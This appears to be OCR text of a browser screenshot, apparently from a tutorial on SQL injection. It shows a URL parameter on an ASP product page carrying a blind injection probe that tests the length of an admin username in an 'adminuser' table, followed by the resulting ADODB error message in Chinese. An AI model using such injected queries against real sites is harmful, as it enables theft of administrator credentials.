 Mozilla Firefox
File Edit View History Bookmarks Tools Help
il.asp?productid=392 and (select top 1 len(admin_name) from adminuser)>12
G
ADODB.Field 错误 '800a0bcd'
BOF 或 EOF 中有一个是“真”，或者当前的记录已被删除，所需的操作要求一个当前的记录。
/detail.asp，行 70